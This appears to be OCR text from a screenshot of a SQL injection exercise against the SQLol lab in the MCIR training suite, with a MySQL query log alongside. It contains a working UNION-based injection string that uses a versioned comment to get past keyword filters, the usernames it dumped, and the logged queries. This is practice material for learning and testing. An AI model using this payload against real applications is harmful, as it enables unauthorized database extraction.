 Load URL
http://10.211.55.4/MCIR/sqlol/select.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert re
ost data
inject_string=1' union/*!23000select*/username from users%23&sanitization_level=none&sanitization_type=keyword&sanitization_params=
error_level=verbose&location=where_string&submit=Inject!
context?:
Injection
Parameters:
Enter your attack
string and point of
injection
Injection String:
1'
union/*!23000select*
/username from
Injection
Location:
String in WHERE clause
Inject!
Results:
Array ( [username] => Herp Derper )
Array ( [username] => SlapdeBack LovedeFace )
Array ( [username] => Wengdack Slobdegoob )
Array ( [username] => Chunk MacRunfast )
Array ( [username] => Peter Weiner )
|SQLol||XMLmao||ShelLOL||XSSmh||Crypt
2. tail -f my.log (tail)
tail (tail) ⌘1
➜ ~ cd /Volumes/C\ 1/php/MySQL
➜ MySQL tail -f my.log
137 Init DB sqlol
137 Query SELECT username FROM users WHERE username = '1' union/*!23000select*/
username from users#' GROUP BY username ORDER BY username ASC
137 Quit
160415 22:28:13 138 Connect root@localhost on
138 Init DB sqlol
138 Query SELECT username FROM users WHERE username = '1' union/*!23000select*/
username from users#' GROUP BY username ORDER BY username ASC
138 Quit
160415 22:28:21 130 Quit
129 Quit
128 Quit